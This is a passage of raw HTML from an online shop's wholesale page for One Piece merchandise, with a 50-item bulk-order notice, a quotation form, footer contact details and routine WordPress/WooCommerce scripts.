				</div>
				<div class="elementor-element elementor-element-811cf0f elementor-widget elementor-widget-text-editor" data-id="811cf0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>So you’re interested in our products and ready to become a distributor? Great! If your organization, company, or group is looking to purchase items from us in bulk, we’re here to help! Of course, individuals can also buy in bulk.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36a6187 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36a6187" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8a40b66" data-id="8a40b66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51a2a3 elementor-widget elementor-widget-heading" data-id="a51a2a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><h2 style="font-size: 28px;font-family: Inter;font-weight: 600">Minimum order requirement</h2></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0605785 elementor-widget elementor-widget-text-editor" data-id="0605785" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The MOQ is <strong>at least 50 products</strong> to qualify for our bulk pricing. You can choose as many products as you wish and mix them in your order.</p><p>Also, all bulk orders are final. No returns or refunds are allowed on bulk orders.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b21581b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b21581b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec15319" data-id="ec15319" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1948d1 elementor-widget elementor-widget-heading" data-id="d1948d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><h2 style="font-size: 28px;font-family: Inter;font-weight: 600">Ready to take the next step?</h2></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0b91786 elementor-widget elementor-widget-text-editor" data-id="0b91786" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Fill in the form below and our customer service team will send to you a customized quotation shortly.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ab80d99 elementor-button-align-start elementor-widget elementor-widget-form" data-id="ab80d99" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="6968"/>
			<input type="hidden" name="form_id" value="ab80d99"/>
			<input type="hidden" name="referer_title" value="Wholesale | One Piece Store" />

							<input type="hidden" name="queried_id" value="6968"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-60 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_3b07773 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_3b07773" class="elementor-field-label">
								Item Name and Quantity							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_3b07773]" id="form-field-field_3b07773" rows="4" required="required"></textarea>				</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_16f3501 elementor-col-100">
					List the name/title and the quantity of the products you would like to purchase in bulk				</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_156b794 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_156b794" class="elementor-field-label">
								Are you							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="An Individual" id="form-field-field_156b794-0" name="form_fields[field_156b794]" required="required"> <label for="form-field-field_156b794-0">An Individual</label></span><span class="elementor-field-option"><input type="radio" value="A Company" id="form-field-field_156b794-1" name="form_fields[field_156b794]" required="required"> <label for="form-field-field_156b794-1">A Company</label></span><span class="elementor-field-option"><input type="radio" value="An Association" id="form-field-field_156b794-2" name="form_fields[field_156b794]" required="required"> <label for="form-field-field_156b794-2">An Association</label></span><span class="elementor-field-option"><input type="radio" value="Other" id="form-field-field_156b794-3" name="form_fields[field_156b794]" required="required"> <label for="form-field-field_156b794-3">Other</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Additional Notes							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_544ec42 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_544ec42"><div class="elementor-g-recaptcha" data-sitekey="6LeHXdYaAAAAAAtZaUsrS-t7esdkoKfrHr_J2-4L" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!-- .entry-content -->
		</div><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div  id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div  class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a>                    <a href="https://onepiece.store/vi/wholesale/"
                         title="Vietnamese">
          						  <img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese					          </a>
                                    <a href="https://onepiece.store/fr/wholesale/"
                         title="French">
          						  <img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://onepiece.store/de/groshandel/"
                         title="German">
          						  <img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German					          </a>
                                    <a href="https://onepiece.store/bg/търговия-на-едро/"
                         title="Bulgarian">
          						  <img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                                    <a href="https://onepiece.store/es/venta-al-por-mayor/"
                         title="Spanish">
          						  <img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=132393226506180741491cf9-ca01-4d7e-aa90-4f3c968d4ddf&cd%5Bpage_title%5D=Wholesale&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=6968&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fwholesale%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"e89cb299ea","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"315a758d93","r_nonce":"71eb464dc8","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/onepiece.store\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onepiece.store\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ddb0869755"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6968,"title":"Wholesale%20%7C%20One%20Piece%20Store","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
